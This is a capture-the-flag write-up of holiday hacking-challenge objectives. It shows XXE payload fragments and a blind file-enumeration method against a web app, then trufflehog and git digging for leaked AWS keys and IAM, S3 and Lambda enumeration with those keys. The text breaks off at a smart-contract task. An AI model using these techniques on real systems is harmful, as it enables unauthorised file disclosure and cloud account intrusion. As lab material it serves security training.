POST https://glamtarielsfountain.com/dropped HTTP/1.1
Host: glamtarielsfountain.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Content-Type: application/xml
X-Grinchum: IjNlZGZjZjE4ZDc2OGU4MzllM2E1NTA0MmUxODQ2NDdjOTYxOGYyMjMi.Y5389g.Mmu3Wbr284sJqrunmTzZgQsbZ9Y
Content-Length: 51
Origin: https://glamtarielsfountain.com
Connection: keep-alive
Referer: https://glamtarielsfountain.com/
Cookie: GCLB="7a556b0e778f0a16"; MiniLembanh=355f22ce-24b9-4a18-8890-131fd2eb93e5.LTVz024Z639E06IOIYPQ0ytRDPM
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"imgDrop":"img2","who":"fountain","reqType":"xml"}
```
Response:
```
{
"appResp": "Zoom, Zoom, very hasty, can't do that yet!^Zoom, Zoom, very hasty, can't do that yet!",
"droppedOn": "none",
"visit": "none"
}
```
A different message! Interesting.
Now there is something obvious here. We aren't actually sending XML. Buts so far that's ok. This is all about pooking and prodding to see what happens. Lets try sending XML instead of JSON data.
Lets try this:
```
img2
fountain
xml
```
Response:
```
{
"appResp": "Zoom, Zoom, very hasty, can't do that yet!^Zoom, Zoom, very hasty, can't do that yet!",
"droppedOn": "none",
"visit": "none"
}
```
Again! Hmm. Perhaps we have to progress through the image sets before we're allowed to do this? Or maybe we haven't done something else... Lets progress to the third image set, the rings, and see if it works there.
When we're at the rings and we send JSON data but set the content-type to XML and set the reqType to XML we get the following response:
```
{
"appResp": "Sorry, we didnt quite catch that. We're not sure what TYPE of thought of thought you meant to share.^Sorry, we didnt quite catch that. We're not sure what TYPE of thought of thought you meant to share.",
"droppedOn": "none",
"visit": "none"
}
```
Lets try the sane thing and send XML!
Sending things correctly gets us the following response:
```
{
"appResp": "I'm one of the few who can discuss anything using that TYPE of language.^Yeah, I can understand a bit, but not communicate with it at all.",
"droppedOn": "none",
"visit": "none"
}
```
Oh this is interesting! We get the exact same response from each of the rings if we send use the fountain. What about dropping them on Glamtariel?
img1 response:
```
{
"appResp": "I love rings of all colors!^She definitely tries to convince everyone that the blue ones are her favorites. I'm not so sure though.",
"droppedOn": "none",
"visit": "none"
}
```
The normal response it seems!
We get the exact same response back for all 4 of the rings.
Earlier in a different challenge we had to get data related to an XML entity injection attack. Could this application be vulnerable to that too?
...
I've been experimenting with the following exploit:
```
]>
img4
&ya;
xml
```
with the &ya; placed in various places. I don't know if the file will read correctly, but that doesn't matter right now as I'm still missing something. I cannot reflect the value of &ya; back in the server response. I need to find a way to do this.
The droppedOn value in the response seems like an obvious place, but it doesn't seem to the populated in the XML response. Am I missing something?
So far I can only get back the same response as I documented for all 4 rings earlier.
...
I spent some time trying various payloads. I couldn't figure out a way to get data back for some time.
After banging my head against the wall a few times I realised that there was a way to determine if we were reading a file or not.
In XXE we can add data to a variable. If this variable has no data then it will be blank. The following payload will always return a positive message as long as the "test" variable has no data, as in, as long as it is not reading a file.
The payload below confirms this. We know that the /etc/passwd file will exist, and this payload returns a negitive message ("we don't know anything...")
]>
img3&test;
princess
xml
Now lets hunt for files I suppose!
...
After some playing around I figured out a way to enumerate the file structure. In the following we can test to see if a directory "test" exists at the root directory. If "test" does not exist then we get the message "i love rings of all colours..." otherwise if the directory does exist then we get a message saying "I know nothing about that...".
]>
img3&test;
princess
xml
Test for:
/app -> yes!
/root/app -> no
/home/glamtariel -> no
/home/fountain -> no
/home/app -> no
/var/www/ -> no
/app exists. Lets just verify. The following should return "i love all rings..."
]>
img3&test;
princess
xml
It does!
Lets start digging in here.
/app/static -> yes!
/app/static/images/ -> yes!
]>
img3&test;
princess
xml
Lets try one of the image files that we know the name of (assuming the name imgX maps to an actual file)...
/app/static/images/1-sweetstuff-2022.png
]>
img3&test;
princess
xml
And we get "sorry I don't know anything about that..."
]>
img3&test;
princess
xml
...
After much experimentation we get something that works! Seriuously, I must have tried every combination of filenames and paths before hitting this one.
````
]>
&test;
princess
xml
````
The response:
````
{
"appResp": "Ah, you found my ring list! Gold, red, blue - so many colors! Glad I don't keep any secrets in it any more! Please though, don't tell anyone about this.^She really does try to keep things safe. Best just to put it away. (click)",
"droppedOn": "none",
"visit": "static/images/pholder-morethantopsupersecret63842.png,262px,100px"
}
````
We get the following image back:

If we flip this we can see some interesting information:

We can see the following:
bluering.txt
redring.txt
x_phial_pholder_2022
There was mention of other colour rings. Lets check the following files for a response:
x_phial_pholder_2022 -> no
2022_phial_pholder_2022 -> no
x_phial_pholder_2022.txt -> no
2022_phial_pholder_2022.txt -> no
bluering.txt -> no
redring.txt ->
Hold on, are these files inside a folder called x_phial_pholder_2022 by any chance...?
Yes! Lets start this again. I'm using the following payload.
````
]>
&test;
princess
xml
````
x_phial_pholder_2022/bluering.txt
````
{
"appResp": "I love these fancy blue rings! You can see we have two of them. Not magical or anything, just really pretty.^She definitely tries to convince everyone that the blue ones are her favorites. I'm not so sure though.",
"droppedOn": "none",
"visit": "none"
}
````
x_phial_pholder_2022/redring.txt
````
{
"appResp": "Hmmm, you still seem awfully interested in these rings. I can't blame you, they are pretty nice.^Oooooh, I can just tell she'd like to talk about them some more.",
"droppedOn": "none",
"visit": "none"
}
````
x_phial_pholder_2022/silverring.txt
````
{
"appResp": "I'd so love to add that silver ring to my collection, but what's this? Someone has defiled my red ring! Click it out of the way please!.^Can't say that looks good. Someone has been up to no good. Probably that miserable Grinchum!",
"droppedOn": "none",
"visit": "static/images/x_phial_pholder_2022/redring-supersupersecret928164.png,267px,127px"
}
````
The following image shows up:

Flipped

Goldring to be deleted? Lets all that to the list to check after!
x_phial_pholder_2022/goldring.txt
````
{
"appResp": "Sorry, we dont know anything about that.^Sorry, we dont know anything about that.",
"droppedOn": "none",
"visit": "none"
}
````
x_phial_pholder_2022/greenring.txt
````
{
"appResp": "Hey, who is this guy? He doesn't have a ticket!^I don't remember seeing him in the movies!",
"droppedOn": "none",
"visit": "static/images/x_phial_pholder_2022/tomb2022-tommyeasteregg3847516894.png,230px,30px"
}
````
and we get the following image!

x_phial_pholder_2022/webring.txt
````
{
"appResp": "Sorry, we dont know anything about that.^Sorry, we dont know anything about that.",
"droppedOn": "none",
"visit": "none"
}
````
Nothing for webring. It was a bit cheeky to check for that though.
x_phial_pholder_2022/goldring_to_be_deleted.txt
````
{
"appResp": "Hmmm, and I thought you wanted me to take a look at that pretty silver ring, but instead, you've made a pretty bold REQuest. That's ok, but even if I knew anything about such things, I'd only use a secret TYPE of tongue to discuss them.^She's definitely hiding something.",
"droppedOn": "none",
"visit": "none"
}
````
Ok that's interesting...
It seems like we need to make a different type of request for this? Hardly...Maybe we need to set the accept type to also be XML?
````
]>
&test;
princess
xml
````
No... same response. Do we need to swap back to JSON?
````
{"imgDrop":"goldring_to_be_deleted","who":"princess","reqType":"json"}
````
Nope!
Ok... what can we do with our request type here?
Send a GET instead of a POST? ...or send a DELETE? That would fit with the name...
Response to DELETE
````
405 Method Not Allowed
Method Not Allowed
The method is not allowed for the requested URL.
````
NOPE!
````
]>
&test;
princess
xml
````
Ok, so it clearly hints at request type. But I don't think we should stray from XML... otherwise we would lose our XXE. What could secret type of tongue refer to? Set the request type to tongue, or maybe to secret???
````
]>
&test;
princess
secret
````
No for both. It tells us that it cannot understand the request.
Do we need to add another element called secret?
````
]>
&secret;
princess
xml
````
Variations of additional elements don't seem to do anything...
...
Quick Google and I've found something interesting!
https://libvirt.org/formatsecret.html
This is taken from that site. The uuid shown there looks VERY familiar. It's the exact same format as our snack token. I think that we need to use this here.
````
Super secret name of my first puppy
0a81f5b2-8403-7b23-c8d6-21ccc2f80d6f
/var/lib/libvirt/images/puppyname.img
````
Ok, lets try including an XML secret in our payload.
````
de4c69b3-d296-4489-ba0d-6b6cec4baceb
````
````
0a81f5b2-8403-7b23-c8d6-21ccc2f80d6f
/app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt
````
...
After going CRAZY I finally got something.
What I was missing was a valid item in the imgDrop field.
````
]>
img1
princess
&test;
````
Returns the following:
````
{
"appResp": "No, really I couldn't. Really? I can have the beautiful silver ring? I shouldn't, but if you insist, I accept! In return, behold, one of Kringle's golden rings! Grinchum dropped this one nearby. Makes one wonder how 'precious' it really was to him. Though I haven't touched it myself, I've been keeping it safe until someone trustworthy such as yourself came along. Congratulations!^Wow, I have never seen that before! She must really trust you!",
"droppedOn": "none",
"visit": "static/images/x_phial_pholder_2022/goldring-morethansupertopsecret76394734.png,200px,290px"
}
````

And we have it!
Thwe flag is the filename: goldring-morethansupertopsecret76394734.png
## Recover the Cloud Ring
Recover the Cloud Ring.
### AWS CLI Intro
Try out some basic AWS command line skills in this terminal. Talk to Jill Underpole in the Cloud Ring for hints.

FUCK. Lets try that again.
Great! When you're done, you can quit with q.
Next, please configure the default aws cli credentials with the access key AKQAAYRKO7A5Q5XUY2IY, the secret key qzTscgNdcdwIo/soPKPoJn9sBrl5eMQQL19iO5uf and the region us-east-1 .
https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-quickstart.html#cli-configure-quickstart-config
This is fairly straight forward. You can follow the documentation found through the link.
Excellent! To finish, please get your caller identity using the AWS command line. For more details please reference:
$ aws sts help
or reference:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/sts/index.html
Again, follow the documentation at that link. aws sts get-caller-identity will get you the details you need.
### Trufflehog Search
Use Trufflehog to find secrets in a Git repo. Work with Jill Underpole in the Cloud Ring for hints. What's the name of the file that has AWS credentials?
Herr wee need to use a tool "trufflehog" to find the filename containing credentials in https://haugfactory.com/asnowball/aws_scripts.git.
trufflehog git https://haugfactory.com/asnowball/aws_scripts.git
After seeing the output of the above I decided that it might be easier to clone the git repo to the local machine first. At least then we can have easier access to files and commits.
````
elf@b3ae4e29b2e3:~/aws_scripts$ trufflehog git https://haugfactory.com/asnowball/aws_scripts.git
🐷🔑🐷 TruffleHog. Unearth your secrets. 🐷🔑🐷
Found unverified result 🐷🔑❓
Detector Type: AWS
Decoder Type: PLAIN
Raw result: AKIAAIDAYRANYAHGQOHD
Commit: 106d33e1ffd53eea753c1365eafc6588398279b5
File: put_policy.py
Email: asnowball
Repository: https://haugfactory.com/asnowball/aws_scripts.git
Timestamp: 2022-09-07 07:53:12 -0700 -0700
Line: 6
Found unverified result 🐷🔑❓
Detector Type: Gitlab
Decoder Type: PLAIN
Raw result: add-a-file-using-the-
File: README.md
Email: alabaster snowball
Repository: https://haugfactory.com/asnowball/aws_scripts.git
Timestamp: 2022-09-06 19:54:48 +0000 UTC
Line: 14
Commit: 2c77c1e0a98715e32a277859864e8f5918aacc85
Found unverified result 🐷🔑❓
Detector Type: Gitlab
Decoder Type: BASE64
Raw result: add-a-file-using-the-
Timestamp: 2022-09-06 19:54:48 +0000 UTC
Line: 14
Commit: 2c77c1e0a98715e32a277859864e8f5918aacc85
File: README.md
Email: alabaster snowball
Repository: https://haugfactory.com/asnowball/aws_scripts.git
````
Going with that first commit that trufflehog returned, we can track ddown the exact relevant file using:
git log --stat 106d33e1ffd53eea753c1365eafc6588398279b5
````
commit 106d33e1ffd53eea753c1365eafc6588398279b5
Author: asnowball
Date: Wed Sep 7 07:53:12 2022 -0700
added
put_policy.py | 4 ++--
1 file changed, 2 insertions(+), 2 deletions(-)
````
Ok, lets look at the put_policy.py file!
````
import boto3
import json
iam = boto3.client('iam',
region_name='us-east-1',
aws_access_key_id=ACCESSKEYID,
aws_secret_access_key=SECRETACCESSKEY,
)
# arn:aws:ec2:us-east-1:accountid:instance/*
response = iam.put_user_policy(
PolicyDocument='{"Version":"2012-10-17","Statement":[{"Effect":"Allow","Action":["ssm:SendCommand"],"Resource":["arn:aws:ec2:us-east-1:748127089694:instance/i-0415bfb7dcfe279c5","arn:aws:ec2:us-east-1:748127089694:document/RestartServices"]}]}',
PolicyName='AllAccessPolicy',
UserName='nwt8_test',
)
````
It doesn't seem like they're there. What if we check out the older version?
````
elf@b3ae4e29b2e3:~/aws_scripts$ git checkout -b old-state 106d33e1ffd53eea753c1365eafc6588398279b5
Switched to a new branch 'old-state'
elf@b3ae4e29b2e3:~/aws_scripts$ cat put_policy.py
import boto3
import json
iam = boto3.client('iam',
region_name='us-east-1',
aws_access_key_id="AKIAAIDAYRANYAHGQOHD",
aws_secret_access_key="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",
)
# arn:aws:ec2:us-east-1:accountid:instance/*
response = iam.put_user_policy(
PolicyDocument='{"Version":"2012-10-17","Statement":[{"Effect":"Allow","Action":["ssm:SendCommand"],"Resource":["arn:aws:ec2:us-east-1:748127089694:instance/i-0415bfb7dcfe279c5","arn:aws:ec2:us-east-1:748127089694:document/RestartServices"]}]}',
PolicyName='AllAccessPolicy',
UserName='nwt8_test',
)
elf@b3ae4e29b2e3:~/aws_scripts$
````
Haha!
aws_access_key_id="AKIAAIDAYRANYAHGQOHD",
aws_secret_access_key="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"
````
elf@b3ae4e29b2e3:~/aws_scripts$ aws configure
AWS Access Key ID [None]: AKIAAIDAYRANYAHGQOHD
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
elf@b3ae4e29b2e3:~/aws_scripts$ aws sts get-caller-identity
{
"UserId": "AIDAJNIAAQYHIAAHDDRA",
"Account": "602123424321",
"Arn": "arn:aws:iam::602123424321:user/haug"
}
elf@b3ae4e29b2e3:~/aws_scripts$
````
Next we get this:
Managed (think: shared) policies can be attached to multiple users. Use the AWS CLI to find any policies attached to your user.
The aws iam command to list attached user policies can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
Hint: it is NOT list-user-policies.
Quick look at the documentation and some trial and error gets us:
````
elf@b3ae4e29b2e3:~/aws_scripts$ aws iam list-attached-user-policies --user-name haug
{
"AttachedPolicies": [
{
"PolicyName": "TIER1_READONLY_POLICY",
"PolicyArn": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY"
}
],
"IsTruncated": false
}
elf@b3ae4e29b2e3:~/aws_scripts$
````
Next we need to get that policy.
````
elf@b3ae4e29b2e3:~/aws_scripts$ aws iam get-policy --policy-arn arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY
{
"Policy": {
"PolicyName": "TIER1_READONLY_POLICY",
"PolicyId": "ANPAYYOROBUERT7TGKUHA",
"Arn": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY",
"Path": "/",
"DefaultVersionId": "v1",
"AttachmentCount": 11,
"PermissionsBoundaryUsageCount": 0,
"IsAttachable": true,
"Description": "Policy for tier 1 accounts to have limited read only access to certain resources in IAM, S3, and LAMBDA.",
"CreateDate": "2022-06-21 22:02:30+00:00",
"UpdateDate": "2022-06-21 22:10:29+00:00",
"Tags": []
}
}
elf@b3ae4e29b2e3:~/aws_scripts$
````
Attached policies can have multiple versions. View the default version of this policy.
The aws iam command to get a policy version can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
This following command gets back the correct details. The output is too long to copy from the given terminal:
````
aws iam get-policy-version --policy-arn arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY --version-id v1
````
Inline policies are policies that are unique to a particular identity or resource. Use the AWS CLI to list the inline policies associated with your user.
The aws iam command to list user policies can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
Hint: it is NOT list-attached-user-policies
````
elf@b3ae4e29b2e3:~/aws_scripts$ aws iam list-user-policies --user-name haug
{
"PolicyNames": [
"S3Perms"
],
"IsTruncated": false
}
````
Next we needed to get the policy for the user:
````
lf@b3ae4e29b2e3:~/aws_scripts$ aws iam get-user-policy --user-name haug --policy-name S3Perms{
"UserPolicy": {
"UserName": "haug",
"PolicyName": "S3Perms",
"PolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": [
"s3:ListObjects"
],
"Resource": [
"arn:aws:s3:::smogmachines3",
"arn:aws:s3:::smogmachines3/*"
]
}
]
}
},
"IsTruncated": false
}
````
The inline user policy named S3Perms disclosed the name of an S3 bucket that you have permissions to list objects.
List those objects!
The aws s3api command to list objects in an s3 bucket can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/s3api/index.html
The following command works here. The output it too large to copy:
````
aws s3api list-objects --bucket smogmachines3
````
The attached user policy provided you several Lambda privileges. Use the AWS CLI to list Lambda functions.
The aws lambda command to list functions can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/lambda/index.html
````
aws lambda list-functions --bucket smogmachines3
````
Lambda functions can have public URLs from which they are directly accessible.
Use the AWS CLI to get the configuration containing the public URL of the Lambda function.
The aws lambda command to get the function URL config can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/lambda/index.html
````
elf@b3ae4e29b2e3:~/aws_scripts$ aws lambda get-function-url-config --bucket smogmachines3 --function-name smogmachine_lambda
{
"FunctionUrl": "https://rxgnav37qmvqxtaksslw5vwwjm0suhwc.lambda-url.us-east-1.on.aws/",
"FunctionArn": "arn:aws:lambda:us-east-1:602123424321:function:smogmachine_lambda",
"AuthType": "AWS_IAM",
"Cors": {
"AllowCredentials": false,
"AllowHeaders": [],
"AllowMethods": [
"GET",
"POST"
],
"AllowOrigins": [
"*"
],
"ExposeHeaders": [],
"MaxAge": 0
},
"CreationTime": "2022-09-07T19:28:23.808713Z",
"LastModifiedTime": "2022-09-07T19:28:23.808713Z"
}
elf@b3ae4e29b2e3:~/aws_scripts$
````
...and we're done!
## Recover the Burning Ring of Fire
Recover the Burning Ring of Fire.
### Buy a Hat
Travel to the Burning Ring of Fire and purchase a hat from the vending machine with KringleCoin. Find hints for this objective hidden throughout the tunnels.
For this we need to go to the vending machine and follow the instructions that we're given.

After choosing a slightly off-white Santa hat we're told to send a pre-approved 10 KringCoin (KC) transaction to a wallet at address:
0xada9B1690330D47beD1cEb9E03737F8b3e4faEf5. The Hat ID is 125.

We need to approve this transaction at one of the KringleCoin ATMs.

The wallet info was provided at the very start in the KringleCon orientation. Fun fact, if you forget your wallet key you can go behind Santas castle and he will give you a quest to retrieve it!
Using the KTM we can approve the transaction.

Once we make the transaction we can head back to the vending machine. Using our Wallet ID and Hat ID, we can confirm the purchase with the vending machine and complete the objective (and also get a cool hat in the process!).

### Blockchain Divination
Use the Blockchain Explorer in the Burning Ring of Fire to investigate the contracts and transactions on the chain. At what address is the KringleCoin smart contract deployed? Find hints for this objective hidden throughout the tunnels.
Going to the Blockchain explorer terminal we can see information for each block on the relevant blockchain.

I don't have any experience with Blockchain so this is new.
One of the hints points out that each transaction has a To and From address, and that the To address should be the address of the KringleCoin smart contract.
That address is 0xc27A2D3DE339Ce353c0eFBa32e948a88F1C86554.
This objective was actually pretty easy, but to be honest without the hint I would have had some difficulty figuring out what to look for. Although Tom's talk was helpful in understanding some of the things that were shown: https://www.youtube.com/watch?v=r3zj9DPC8VY
### Exploit a Smart Contract
Exploit flaws in a smart contract to buy yourself a Bored Sporc NFT. Find hints for this objective hidden throughout the tunnels.
NFTs...fun!
